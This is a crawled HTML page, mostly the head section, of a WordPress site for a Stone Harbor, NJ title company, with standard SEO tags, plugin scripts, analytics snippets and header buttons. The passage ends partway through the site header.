

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oceanedgess.com/
body_size: 18125
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://oceanedgess.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://oceanedgess.com/wp-content/themes/Divi433/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://oceanedgess.com';var et_post_id='242';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Home - Stone Harbor, NJ Title Company | Oceans Edge Settlement Services, LLC</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://oceanedgess.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - Stone Harbor, NJ Title Company | Oceans Edge Settlement Services, LLC" />
<meta property="og:url" content="https://oceanedgess.com/" />
<meta property="og:site_name" content="Stone Harbor, NJ Title Company | Oceans Edge Settlement Services, LLC" />
<meta property="og:image" content="https://oceanedgess.com/wp-content/uploads/sites/35/2023/01/oceans-edge-settlement-group-llc-logo-sc.jpg" />
<meta property="og:image:secure_url" content="https://oceanedgess.com/wp-content/uploads/sites/35/2023/01/oceans-edge-settlement-group-llc-logo-sc.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home - Stone Harbor, NJ Title Company | Oceans Edge Settlement Services, LLC" />
<meta name="twitter:image" content="https://oceanedgess.com/wp-content/uploads/sites/35/2023/01/oceans-edge-settlement-group-llc-logo-sc.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/oceanedgess.com\/","name":"Stone Harbor, NJ Title Company | Oceans Edge Settlement Services, LLC","potentialAction":{"@type":"SearchAction","target":"https:\/\/oceanedgess.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Stone Harbor, NJ Title Company | Oceans Edge Settlement Services, LLC &raquo; Feed" href="https://oceanedgess.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oceanedgess.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="TitleTap433 v.1.0.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://oceanedgess.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://oceanedgess.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css'  href='https://oceanedgess.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://oceanedgess.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-font-awesome-css'  href='https://oceanedgess.com/wp-content/plugins/titletap-plugin/inc/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-global-css-css'  href='https://oceanedgess.com/wp-content/plugins/titletap-plugin/css/tt-global.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-custom-css-css'  href='https://oceanedgess.com/wp-content/plugins/titletap-plugin/css/tt-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-demo-styles-css'  href='https://oceanedgess.com/wp-content/plugins/titletap-plugin/css/skins/tt-design-03-skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css'  href='https://oceanedgess.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css'  href='https://oceanedgess.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css'  href='https://oceanedgess.com/wp-content/plugins/eventin-pro/assets/css/etn-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://oceanedgess.com/wp-content/themes/Divi433/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-default-style-css'  href='https://oceanedgess.com/wp-content/themes/TitleTap433/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Cinzel:regular,500,600,700,800,900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='//cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ctct-app-js-js-extra'>
/* <![CDATA[ */
var ctct_app_obj = {"adminAjaxUrl":"https:\/\/oceanedgess.com\/wp-admin\/admin-ajax.php","ajaxRecord":"ctct_ajax_record","ajaxBlogId":"35","google":{"virtual_url":"click-to-call\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/click-to-call-tracker/js/ctct-app.js' id='ctct-app-js-js'></script>
<script type='text/javascript' id='ctet-app-js-js-extra'>
/* <![CDATA[ */
var ctet_app_obj = {"adminAjaxUrl":"https:\/\/oceanedgess.com\/wp-admin\/admin-ajax.php","ajaxRecord":"ctet_ajax_record","ajaxBlogId":"35","google":{"virtual_url":"click-to-email\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/click-to-email-tracker/js/ctet-app.js' id='ctet-app-js-js'></script>
<script type='text/javascript' id='etn-public-pro-js-extra'>
/* <![CDATA[ */
var etn_pro_public_object = {"ajax_url":"https:\/\/oceanedgess.com\/wp-admin\/admin-ajax.php","location_map_nonce":"0ba23b705e","scanner_nonce":"bb6cc026f8","attendee_page_link":"https:\/\/oceanedgess.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/oceanedgess.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired."};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/eventin-pro/assets/js/etn-public.js' id='etn-public-pro-js'></script>
<script type='text/javascript' id='etn-rsvp-public-js-extra'>
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/oceanedgess.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js' id='etn-rsvp-public-js'></script>
<script type='text/javascript' src='https://oceanedgess.com/wp-content/plugins/eventin-pro/core/modules/integrations/google-meet/assets/js/etn-google-meet.js' id='etn-google-public-js'></script>
<link rel="https://api.w.org/" href="https://oceanedgess.com/wp-json/" /><link rel="alternate" type="application/json" href="https://oceanedgess.com/wp-json/wp/v2/pages/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oceanedgess.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oceanedgess.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://oceanedgess.com/' />
<link rel="alternate" type="application/json+oembed" href="https://oceanedgess.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceanedgess.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oceanedgess.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceanedgess.com%2F&#038;format=xml" />
    <script>
        jQuery(document).ready(function($){
            let contactForm7 = jQuery('.wpcf7');

            contactForm7.on('wpcf7mailsent', function(event) {
                let inputs = event.detail.inputs;
                let email = '';

                for (let i = 0; i < inputs.length; i++) {
                    if (
                        inputs[i].name === 'email' ||
                        inputs[i].name === 'your-email' ||
                        inputs[i].name === 'from-email'
                    ) {
                        email = inputs[i].value;
                        break;
                    }
                }

                let formName = jQuery('input[name="cf7t_form_name"]').val();

                submitFormAfterVirtualGa(formName + '/' + email);
            });

            function submitFormAfterVirtualGa(eventName) {

                // let current_url = $(location).attr("hostname").replace(/\/$/, '');
                // let current_url = jQuery(location).attr("href").match(/([^\/]*)\/*$/)[1];
                let virtual_url = 'forms/' + eventName;

                try {
                    if ("gtag" in window) {
                        let tracker = ga.getAll()[0];
                        if (tracker) {
                            tracker.send('pageview', virtual_url, 'Form Submitted');
                        }
                    } else {
                        ga('send', { 'hitType': 'pageview', 'page': virtual_url, 'title': 'Form Submitted' });
                    }
                } catch(err) {
                    console.log('Google Analytics not set!');
                    console.log(err.message);
                }
            }
        });

    </script>
    <style type="text/css">

.tt-btn,
input[type=submit].tt-btn,.calctap-txt-btn,a.ttap-launch-app-btn{
	background-color: #d87428;
	color: #ffffff !important;
}

div.tt-home-intro-btn a{
	background-color: #d87428;
	color: #ffffff !important;
	padding: .45em 1.2em;
    -webkit-animation-duration: .2s;
    -moz-animation-duration: .2s;
    -o-animation-duration: .2s;
    animation-duration: .2s;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.7em!important;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    transition: all .2s;
}

.tt-btn,
input[type=submit].tt-btn,
.calctap-txt-btn.ttap-calc-widget-img {
	font-family: "Open Sans", Arial, sans-serif;
}

.tt-btn:hover,
.tt-btn:active,
.tt-btn:focus,
input[type=submit].tt-btn:hover,
input[type=submit].tt-btn:active,
input[type=submit].tt-btn:focus,
.calctap-txt-btn.ttap-calc-widget-img:hover,a.ttap-launch-app-btn:hover,div.tt-home-intro-btn a:hover {
	background-color: #f18c34;
	color: #ffffff !important;
}

.tt-opaque-header #top-header .tt-top-phone-number {
    color: #f18c34;
}

a.et_pb_button, .tt-footer .tt-footer-map-row a.et_pb_button{
color: #ffffff !important;
}
.tt-sidebar-btns .fa {
    transform: rotate(0deg);
}

@media screen and (max-width: 980px) {
	.tt-transparent-header #top-header .tt-top-phone-number {
    color: #f18c34;
	}
}
.grecaptcha-badge{
	visibility: collapse !important;  
}

</style>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//oceanedgess.com/?wordfence_lh=1&hid=81B731DB89B64C066CD0D50DD4E649BA');
</script>
<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="//www.googletagmanager.com/gtag/js?id=UA-129655093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129655093-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2DSGT9X');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '8c320a29d5';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://oceanedgess.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://oceanedgess.com/wp-content/themes/Divi433/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css" />
<script>
    jQuery(function($){
        $(document).ready(function(){   
            $('.owl-carousel').owlCarousel({
                autoplayHoverPause:true,
                loop:true,
                margin:40,
                nav:false,
                autoplay:true,
                autoplayTimeout:2000,
                dots: true,
                items: 5,
                responsive:{
                    0:{
                        items:1
                    },
                    320:{
                        items:2
                    },
                    600:{
                        items:2
                    },
                    980:{
                        items:3
                    },
                    1000:{
                        items:4
                    }
                }
            })
        });
    });
</script>

<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
	//Redirect Order Title Form
	if (event.detail.contactFormId ==  '2969') { 
		setTimeout( () => {
			location = 'https://oceanedgess.com/order-thank-you/';
		}, 500 ); 
	} 
	//Redirect Contact Form
	if (event.detail.contactFormId ==  '2968') { 
		setTimeout( () => {
			location = 'https://oceanedgess.com/thank-you/';
		}, 500 );
	}
	//Redirect Partner Form
	if (event.detail.contactFormId ==  '7212') { 
		setTimeout( () => {
			location = 'https://oceanedgess.com/thank-you/';
		}, 500 );
	}
}, false );
</script>

<link rel="icon" href="https://oceanedgess.com/wp-content/uploads/sites/35/2018/11/cropped-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oceanedgess.com/wp-content/uploads/sites/35/2018/11/cropped-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oceanedgess.com/wp-content/uploads/sites/35/2018/11/cropped-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://oceanedgess.com/wp-content/uploads/sites/35/2018/11/cropped-Fav-270x270.png" />
<link rel="stylesheet" id="et-core-unified-242-cached-inline-styles" href="https://oceanedgess.com/wp-content/et-cache/1/35/242/et-core-unified-242-17668824695874.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	
</head>
<body class="home page-template-default page page-id-242 tt-extra-padding tt-design-03 tt-design-not-default tt-title-default tt-hero-half tt-opaque-header tt-full-layout tt-flexible-nav tt-logo-left-big tt-has-top-header et_button_no_icon et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

<div id="tt-header-wrap">
			<div id="top-header" >
			<div class="container clearfix">
						

							<div id="et-info">
											<div class="tt-top-html-custom">
							<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://oceanedgess.com/earnest-money-deposit" target="_blank">Send Earnest Money</a>
<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://oceanedgess.com/client-portal/">Client Portal</a>
<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="http://apricitysurvey.com/pub/" target="_blank">Order Survey</a>
<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" target="_blank" href="https://oceanedgess.com/insure-home/">Insure Home</a>						</div>
									</div> <!-- #et-info -->
			
			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	

		<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">

			
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://oceanedgess.com/">
